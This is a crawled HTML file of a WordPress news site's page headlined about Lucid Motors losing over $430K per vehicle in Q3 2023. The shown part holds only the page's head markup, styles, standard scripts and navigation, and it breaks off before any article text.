

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://publicitytop.com/2023/11/08/lucid-motors-latest-financial-results-show-they-lost-over-430k-per-each-vehicle-sold-in-q3-2023/
body_size: 23708
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Lucid Motors Latest Financial Results Show They Lost Over $430K Per Each Vehicle Sold in Q3 2023 &#8211; Publicity top</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Feed" href="https://publicitytop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Comments Feed" href="https://publicitytop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Lucid Motors Latest Financial Results Show They Lost Over $430K Per Each Vehicle Sold in Q3 2023 Comments Feed" href="https://publicitytop.com/2023/11/08/lucid-motors-latest-financial-results-show-they-lost-over-430k-per-each-vehicle-sold-in-q3-2023/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/publicitytop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://publicitytop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='extendednews-google-fonts-css'  href='https://publicitytop.com/wp-content/fonts/e411c7fd7472d20aea2cdd7979d4b79f.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/css/slick.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='sidr-nav-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/css/jquery.sidr.dark.css?ver=6.0' media='all' />
<link rel='stylesheet' id='extendednews-style-css'  href='https://publicitytop.com/wp-content/themes/extendednews/style.css?ver=1.0.1' media='all' />
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://publicitytop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://publicitytop.com/wp-json/wp/v2/posts/7272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://publicitytop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://publicitytop.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://publicitytop.com/2023/11/08/lucid-motors-latest-financial-results-show-they-lost-over-430k-per-each-vehicle-sold-in-q3-2023/" />
<link rel='shortlink' href='https://publicitytop.com/?p=7272' />
<link rel="alternate" type="application/json+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2023%2F11%2F08%2Flucid-motors-latest-financial-results-show-they-lost-over-430k-per-each-vehicle-sold-in-q3-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2023%2F11%2F08%2Flucid-motors-latest-financial-results-show-they-lost-over-430k-per-each-vehicle-sold-in-q3-2023%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://publicitytop.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-32x32.png" sizes="32x32" />
<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-180x180.png" />
<meta name="msapplication-TileImage" content="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-270x270.png" />
<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #f6f5f2;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-3 {
            background-color: #f6f5f2;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-5 {
            background-color: #161617;
            }

            #theme-block-5 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
    </style>		<style id="wp-custom-css">
			.author {
	display: none!important;
}
.entry-meta-left{
	display: none!important;
}

.site-title{
	display: none!important;
}


.header-item-left{
	margin: auto;
}

.customize-unpreviewable br {
	display: none !important;
}
.customize-unpreviewable span {
	display: none !important;
}
.footer-copyright br {
	display: none !important;
}
.footer-copyright {
	text-align:center;
	display: none;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-7272 single-format-standard wp-custom-logo right-sidebar twp-single-grid">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <div class="preloader-circle">
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-overlay-enabled" role="banner">
    
    <div class="header-navbar header-navbar-top  "  >
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                <div class="header-titles">
                    <div class="site-logo site-branding"><a href="https://publicitytop.com/" class="custom-logo-link" rel="home"><img width="725" height="192" src="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png" class="custom-logo" alt="Publicity top" srcset="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png 725w, https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629-300x79.png 300w" sizes="(max-width: 725px) 100vw, 725px" /></a><span class="screen-reader-text">Publicity top</span><h1 class="site-title">Publicity top</h1></div>                </div>
            </div>

            <div class="header-item header-item-right">
                            </div>
        </div>


    </div>
    <div class="header-navbar header-navbar-bottom">
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                
                <div class="site-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu theme-menu">
                            <li id=menu-item-108 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><a href="https://publicitytop.com">Home</a></li>
<li id=menu-item-102 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://publicitytop.com/category/news/">News</a></li>
<li id=menu-item-103 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-103"><a href="https://publicitytop.com/category/auto/">Auto</a></li>
<li id=menu-item-104 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://publicitytop.com/category/sport/">Sport</a></li>
<li id=menu-item-105 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://publicitytop.com/category/events/">Events</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="header-item header-item-right">
                
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                                        <div class="topbar-trending">
                        <button type="button" class="navbar-control navbar-control-trending-news">
                                <span class="navbar-control-trigger" tabindex="-1">
                                    <span class="navbar-controller">
                                        <span class="navbar-control-icon">
                                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg>                                        </span>
                                        <span class="navbar-control-label">
                                            Trending News                                        </span>
                                    </span>
                                </span>
                        </button>
                    </div>
                            </div>
        </div>
        
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="extendednews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-1503" class="news-article news-article-bg mb-20 post-1503 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2023/05/0b66237b443243cbce7674c524acdc2f9c964d680580f97ed83095bc05b25c74-150x150.jpeg">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2023/05/16/sky-sports-golfs-pga-championship-preview-podcast-could-we-see-a-major-winner-from-liv-at-oak-hill/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 1</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
